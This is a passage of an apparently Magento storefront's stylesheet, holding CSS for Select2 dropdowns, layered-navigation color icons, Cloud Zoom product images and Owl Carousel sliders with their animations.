  border: 1px solid transparent;
}
.select2-container--classic .select2-dropdown--above {
  border-bottom: none;
}
.select2-container--classic .select2-dropdown--below {
  border-top: none;
}
.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto;
}
.select2-container--classic .select2-results__option[role="group"] {
  padding: 0;
}
.select2-container--classic .select2-results__option[aria-disabled="true"] {
  color: grey;
}
.select2-container--classic
  .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: #fff;
}
.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px;
}
.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #5897fb;
}

img.adj-icon
{
	float:left;
}
.adj-icon {
    float: left;
    padding-left: 5px;
    padding-top: 5px;
}
.adj-icons-list:after,
.adj-icons-grid:after,
.adj-icons-view:after{
    content:"."; display:block; clear:both; font-size:0; line-height:0; height:0; overflow:hidden;
}

/*comment out if we use Layered Navigation Pro ? */
a.adj-nav-icon{}

.block-layered-nav dd 
{
    overflow:hidden;
}
.adj-icons-view {
    overflow:hidden;
    clear:both;
}

.adjicon_icon_img {
    margin-left: 5px;
    margin-top: 3px;
    display: inline !important;
    padding: 0 !important;
}

.adjicon_icon_img img
{
	vertical-align:middle;
    margin-top: 4px;
    display: inline !important;
}

a span.label {
    margin-right: 4px;
}

.input-box li
{
    list-style-type: none;
    display: inline-block;
}

.adjicon_icon_config img{
    margin-right: 5px;
    margin-top: 5px;
}

/*Layered Navigation compatibility*/
.adjicon_icon_img a {padding:0 !important;}


.icon0, .icon1, .icon2 {
    display: inline-block;
    margin-top: 6px;
    margin-bottom: 4px;
    text-align: center;
    position: relative;
    z-index: 1;
    text-decoration: none;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}

.adjdef, .adj-icons-grid .adj-icon, .adj-icons-grid .adj-icon a {
    cursor: pointer;
}

.input-box .adjicon_icon_config, input-box .adjicon_icon_config, input-box .adjicon_icon_config {
    margin-right: 6px;
    margin-top: 6px;
}

.icon0 span, .icon1 span, .icon2 span {
    top: -2px;
    left: -2px;
    padding: 2px;
    z-index: -1;
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.3s;
    -moz-transition: -moz-transform 0.2s, opacity 0.3s;
    transition: transform 0.2s, opacity 0.3s;
}

.icon0.adjselected, .icon0.adjdef:hover, .icon1.adjselected, .icon1.adjdef:hover, .icon2.adjselected, .icon2.adjdef:hover {
    text-decoration:none;
}

.icon0.adjselected span, .icon1.adjselected span, .icon2.adjselected span, .icon0.adjdef:hover span, .icon1.adjdef:hover span, .icon2.adjdef:hover span {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0;
}

.adjcolor0.adjdisabled, .adjcolor1.adjdisabled, .adjcolor2.adjdisabled, .icon0.adjdisabled, .icon1.adjdisabled, .icon2.adjdisabled, .adjimage.adjdisabled {
    opacity: 0.6;
    cursor: default;
}

.icon3, .icon4, .icon5, .adjdisabled, .adjdisabled:hover, .icon3:hover, .icon4:hover, .icon5:hover {
    text-decoration:none;
}

/* Color Icons */
.adjcolor0, .adjcolor1, .adjcolor2, .adjcolor3, .adjcolor4, .adjcolor5, .icon3, .icon4, .icon5 {
    display:inline-block;
    overflow:hidden;
    margin-top: 2px;
    text-decoration:none;
    text-align: center;
    position:relative;
    box-shadow:0 0 2px rgba(0,0,0,0.4);
    -moz-box-shadow:0 0 2px rgba(0,0,0,0.4);
    -webkit-box-shadow:0 0 2px rgba(0,0,0,0.4);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
}

.adjcolor2, .adjcolor2:before, .adjcolor5, .adjcolor5:before,
.icon2, .icon2 span, .icon5, .icon5:before {
    border-radius:25%;
    -moz-border-radius:25%;
    -webkit-border-radius:25%;
}

.adjcolor0, .adjcolor0:before,
.adjcolor4, .adjcolor4:before,
.icon0, .icon0 span, .icon3, .icon3:before {
    border-radius:50%;
    -moz-border-radius:50%;
    -webkit-border-radius:50%;
}

span.adjmedium {
    margin: 5px 5px;
}

.adjlarge, .adjmedium {
    cursor: default;
}

.adjcolor3.adjdisabled, .adjcolor4.adjdisabled, .adjcolor5.adjdisabled, .icon3.adjdisabled, .icon4.adjdisabled, .icon5.adjdisabled {
    cursor: default;
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .3) 25%, rgba(0, 0, 0, 0.3) 25%, rgba(0, 0, 0, 0.3) 50%, rgba(255, 255, 255, .3) 51%, rgba(255, 255, 255, .3) 75%, rgba(0, 0, 0, 0.3) 76%, rgba(0, 0, 0, 0.3)) !important;
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, .3) 25%, rgba(0, 0, 0, 0.3) 25%, rgba(0, 0, 0, 0.3) 50%, rgba(255, 255, 255, .3) 51%, rgba(255, 255, 255, .3) 75%, rgba(0, 0, 0, 0.3) 76%, rgba(0, 0, 0, 0.3)) !important;
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .3) 25%, rgba(0, 0, 0, 0.3) 25%, rgba(0, 0, 0, 0.3) 50%, rgba(255, 255, 255, .3) 51%, rgba(255, 255, 255, .3) 75%, rgba(0, 0, 0, 0.3) 76%, rgba(0, 0, 0, 0.3)) !important;
}

.icon3.adjdef, .icon4.adjdef, .icon5.adjdef,
.icon3.adjdisabled, .icon4.adjdisabled, .icon5.adjdisabled,
.adjcolor3.adjdef, .adjcolor4.adjdef, .adjcolor5.adjdef,
.adjcolor3.adjdisabled, .adjcolor4.adjdisabled, .adjcolor5.adjdisabled {
    border: 1px solid #808080;
    position: relative;
}

a[class*='adjcolor'], .icon3, .icon4, .icon5  {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}


.icon3.adjdef:before, .icon4.adjdef:before, .icon5.adjdef:before, .icon3.adjdisabled:before, .icon4.adjdisabled:before, .icon5.adjdisabled:before,
.adjcolor3:before, .adjcolor4:before, .adjcolor5:before, a[class*='adjcolor'].adjselected:before {
    position: absolute;
    display: block;
    content: '';
    border: 1px solid #fff;
    height: 100%;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.icon3.adjselected, .icon4.adjselected, .icon5.adjselected {
    border: 1px solid #000000;
    position: relative;
}

a.adjselected img, a[class*='adjcolor'].adjselected {
    border: 2px solid #000000;
    position: relative;
}

a.adjdef img, a.adjdisabled img {
    border: 2px solid transparent;
    position: relative;
}

.adjprod {
    margin-top: 0 !important;
}

span.adjprice {
    padding-left: 5px;
    font-weight: bold;
}
/*
 * Product images gallery and zoom
 */



/* Basic zoom styles %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* This is the moving lens square underneath the mouse pointer. */
.cloud-zoom-lens {
	border:1px solid #ccc;
	margin:-1px; /* Set this to minus the border thickness. */
	background-color:#fff;
	cursor:move;
}

/* This is the zoom window. */
.cloud-zoom-big {
	border:1px solid #e5e5e5;
	overflow:visible;
}

/* This is the loading message. */
.cloud-zoom-loading {
    color:white;
    background:#222;
    padding:0.25em;
    border:1px solid #000;
}

#wrap {
	/* Decrease default z-index */
	z-index:99 !important;
}
 
/* Zoom position: "inside"
-------------------------------------------------------------- */
.product-image .mousetrap {
	z-index:99999 !important;
	 
	/* For responsive layout */
	width:100% !important;
	height:100% !important;
}
.zoom-inside #wrap { overflow:hidden; }

/* No borders if zoom position is "inside" */
.zoom-inside .cloud-zoom-big { border:none; }

/* Display images without Cloud Zoom
-------------------------------------------------------------- */
/* Hide zoom area */
.simple-mode .cloud-zoom-big,
.simple-mode .cloud-zoom-lens { display:none !important; }
.simple-mode .cloud-zoom-lens { cursor:default !important; }


/* Zoom button (enlarge the main image)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.zoom-btn-small {
	position:absolute;
	right:4px;
	bottom:4px;
	padding:0 1em;
	line-height:2.6666em;
	z-index:100;
	background-color:#fff;
	background-color:rgba(255,255,255, 0.7);
	color:#333;
}
.zoom-btn-small:hover { background-color:#fff; }

/* Use lightbox without cloud zoom */
.zoom-btn-large {
	position:absolute;
	top:0;
	bottom:0;
	right:0;
	left:0;
	padding:0;
	z-index:100;
	cursor:pointer;
	
	text-indent:-9999px;
	overflow:hidden;
}
.zoom-btn-large:hover { background-color:rgba(255,255,255, 0.15); }



/* Skins %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Default skin
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.img-box { margin-bottom: 15px; }
.img-box .product-image { margin: 0 auto; position:relative; /* Labels (e.g. "sale") are positioned relative to this box */ }
.img-box .product-image.product-image-zoom { z-index:9; } /*TODO: obsolete*/
 
/* Image pop-up */
.product-image-popup { margin:0 auto; }
.product-image-popup .nav { font-weight:bold; text-align:center; }
.product-image-popup .image { display:block; margin:10px 0;  }
.product-image-popup .image-label { margin:0 0 10px; }

/* Thumbnails */
.img-box .more-images { margin-top:12px; }
/*.img-box .more-images .thumbnails { width:80%; margin:0 auto; }*/

/*.img-box .more-images .thumbnails .item { float:left; }*/ /* Deprecated */
.img-box .more-images .thumbnails .item.last { margin-right:0; } /* Deprecated */
.img-box .more-images .thumbnails .item a {
	margin:0 3px;
	display:block;
	overflow:hidden;
	text-decoration:none;
	text-align:center;
}

/* Thumbnails - with slider */
.img-box .more-images .thumbnails.slides { display:none; }

	/* Minimum size of thumbnail if lazy loading enabled */
	.img-box .more-images .thumbnails .owl-item.loading { min-height:50px; }
	.img-box .more-images .thumbnails .owl-item.loading a { min-height:36px; }

/* Thumbnails - without slider */
.img-box .more-images .thumbnails.show-all { width:100%; text-align: center; }
.img-box .more-images .thumbnails.show-all .item { float: none; display: inline-block; }


/* Skin 1: with thin borders
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.img-box-style1 .product-image {
	border:1px solid #eee;
	padding:5px;
}

/* Thumbnails */
/* Prevent cutting off thumbnails */
.img-box-style1 .more-images .thumbnails .owl-wrapper-outer { padding:1px 0; }
.img-box-style1 .more-images .thumbnails .item a {
	margin:0 2px 4px;
	padding:4px;
	border:1px solid #eee;
}
.img-box-style1 .more-images .thumbnails .item a:hover {
	border-color:#999; 
	/*position:relative; z-index:1;*/ /*TODO: Not needed if items not adjacent? */
}


/* Thumbnails carousel %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.img-box .itemslider-thumbnails { margin-left: auto; margin-right: auto; }
.itemslider-thumbnails			{ max-width:237px; } /* count-3 is default */
.itemslider-thumbnails.count-1	{ max-width:79px; }
.itemslider-thumbnails.count-2	{ max-width:158px; }

/**
 * Generic interface elements
 */



/* Owl Carousel %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Generic arrows 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows1 .owl-controls .owl-buttons { position:absolute; }
.slider-arrows1 .owl-controls .owl-buttons div {
	float:left;
	display:block;
	width:30px;
	height:30px;
	line-height:30px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#e5e5e5;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
}

.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover { background-color:#333; }
.slider-arrows1 .owl-controls			.owl-buttons div.disabled { opacity:0.4; filter:alpha(opacity=40); cursor:default; }
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover { background-color:#e5e5e5; /* Must be the same as default color */ }

.slider-arrows1 .owl-controls 			.owl-buttons .owl-prev					{ background-position:-10px -10px; margin-right:1px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-prev:hover			{ background-position:-10px -60px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-prev.disabled:hover	{ background-position:-10px -10px; /* Same as default */ }

.slider-arrows1 .owl-controls 			.owl-buttons .owl-next					{ background-position:-60px -10px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-next:hover			{ background-position:-60px -60px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-next.disabled:hover	{ background-position:-60px -10px; /* Same as default */ }

/* Position */
.slider-arrows1-pos-top-right .owl-controls .owl-buttons { top:-40px; right:0px; }
.slider-arrows1-pos-top-left  .owl-controls .owl-buttons { top:-40px; left:0px; }


/* Generic arrows 2
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows2 .owl-controls .owl-buttons div {
	position:absolute;
	display:block;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#fff;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	
	opacity:0;
	filter:alpha(opacity=0);
}
.slider-arrows2:hover .owl-controls .owl-buttons div { opacity:1; filter:alpha(opacity=100); }

.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover { background-color:#000; }
.slider-arrows2 .owl-controls			.owl-buttons .owl-prev			{ background-position:-2px 0; left:0; top:46%; }
.slider-arrows2 .owl-controls.clickable .owl-buttons .owl-prev:hover	{ background-position:-2px -50px; }
.slider-arrows2 .owl-controls			.owl-buttons .owl-next			{ background-position:-48px 0; right:0; top:46%; }
.slider-arrows2 .owl-controls.clickable .owl-buttons .owl-next:hover	{ background-position:-48px -50px; }


/* Generic arrows 3
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows3 .owl-controls .owl-buttons div {
	position:absolute;
	display:block;
	width:30px;
	height:30px;
	line-height:30px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#fff;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
}

.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover { background-color:#000; }
.slider-arrows3 .owl-controls			.owl-buttons div.disabled { opacity:0.4; filter:alpha(opacity=40); cursor:default; }
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover { background-color:#fff; /* Must be the same as default color */ }

.slider-arrows3 .owl-controls			.owl-buttons .owl-prev					{ background-position:-10px -10px; top:30%; left:-32px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-prev:hover			{ background-position:-10px -60px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-prev.disabled:hover	{ background-position:-10px -10px; /* Same as default */ }

.slider-arrows3 .owl-controls			.owl-buttons .owl-next					{ background-position:-60px -10px; top:30%; right:-32px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-next:hover			{ background-position:-60px -60px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-next.disabled:hover	{ background-position:-60px -10px; /* Same as default */ }


/* Generic pagination 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-pagination1 .owl-controls .owl-page {
	display: inline-block;
	vertical-align: middle;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.slider-pagination1 .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 7px 7px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background-color:#eee;
	transition:			background-color 300ms ease-in-out;
	-moz-transition:	background-color 300ms ease-in-out;
	-webkit-transition:	background-color 300ms ease-in-out;
	-o-transition:		background-color 300ms ease-in-out;
}
.slider-pagination1 .owl-controls.clickable .owl-page:hover span { background-color:#000; }
.slider-pagination1 .owl-controls .owl-page.active span { background-color:#ccc; }


/* Generic pagination 2
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-pagination2 .owl-controls .owl-page {
	display: inline-block;
	vertical-align: middle;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.slider-pagination2 .owl-controls .owl-page span {
	display: block;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background-color:#fff;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
	width:10px;
	height:10px;
	margin:8px;
	transition:			background-color 300ms ease-in-out;
	-moz-transition:	background-color 300ms ease-in-out;
	-webkit-transition:	background-color 300ms ease-in-out;
	-o-transition:		background-color 300ms ease-in-out;
/*	transition:			width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-moz-transition:	width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-webkit-transition:	width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-o-transition:		width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;*/
}
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls .owl-page.active span {
	width:16px;
	height:16px;
	margin:5px;
}
.slider-pagination2 .owl-controls .owl-page.active {
	cursor:default;
}


/* Pagination position
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.pagination-pos-bottom-centered							{ padding-bottom: 50px; /* Additional space for bottom pagination */ }
.pagination-pos-bottom-centered 		.owl-pagination { padding: 10px 0; text-align: center; position: absolute; width: 100%; }
.pagination-pos-bottom-right 			.owl-pagination { padding: 10px 0; float: right; }
.pagination-pos-bottom-left 			.owl-pagination { padding: 10px 0; float: left; }

/* Over the slider */
.pagination-pos-over-bottom-centered	.owl-pagination { text-align: center; margin-top: -35px; position: absolute; width: 100%; }
.pagination-pos-over-bottom-right		.owl-pagination { position:absolute; bottom:3.5%; right:1.5%; }
.pagination-pos-over-bottom-left		.owl-pagination { position:absolute; bottom:3.5%; left:1.5%; }

/* 
 * Itemslider - based on Owl Carousel
 *
 * IMPORTANT: Flexslider was replaced by Owl Carousel.
 * Deprecated styles for Flexslider are not needed any more and can be found inside this file: itemslider-old.css
 */



/* Owl Carousel %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Necessary styles (Core Owl Carousel CSS File v1.24)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

/* CSS3 Transitions */

.owl-origin {
	-webkit-perspective: 1200px;
	-webkit-perspective-origin-x : 50%;
	-webkit-perspective-origin-y : 50%;
	-moz-perspective : 1200px;
	-moz-perspective-origin-x : 50%;
	-moz-perspective-origin-y : 50%;
	perspective : 1200px;
}
/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}
.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {opacity: 1}
}
@-moz-keyframes empty {
  0% {opacity: 1}
}
@keyframes empty {
  0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-moz-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-moz-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
  25% { opacity: .5; -webkit-transform: translateZ(-500px); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
  25% { opacity: .5; -moz-transform: translateZ(-500px); }
  75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
  25% { opacity: .5; transform: translateZ(-500px); }
  75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
  0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px); }
  100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
  0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -moz-transform: translateZ(-500px); }
  100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
  0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; transform: translateZ(-500px); }
  100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
  to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
  to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
  to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
  from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
  from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
  from { transform: translateY(-100%); }
}

@-webkit-keyframes scaleUpFrom {
  from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
  from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
  from { opacity: 0; transform: scale(1.5); }
}

@-webkit-keyframes scaleUpTo {
  to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
  to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
  to { opacity: 0; transform: scale(1.5); }
}


/* Additional styles for Owl Carousel
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Preloading images */
.owl-item.loading {
  min-height: 60px;
  background: url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/ajax-loader.gif) no-repeat center center;
}

/* Pagination */
.owl-pagination { text-align: center; z-index: 1; /* z-index to show above other items */ }



/* Itemslider %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.itemslider { margin-bottom: 20px; }

/* Items */
.itemslider .item { padding-left:10px; padding-right:10px; }

/* Lazy loading */
.itemslider .owl-item.loading { background-position: center 40px; }
.itemslider .owl-item.loading .product-image { min-height: 70px; }

/* If slider inside menu */
.navi .itemslider .price-box span { display: inline; }


/* FEATURE: equal height items
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Buttons aligned at the bottom */
/*.itemslider.equal-height .item {
    position: static;
    padding-bottom: 50px;
}
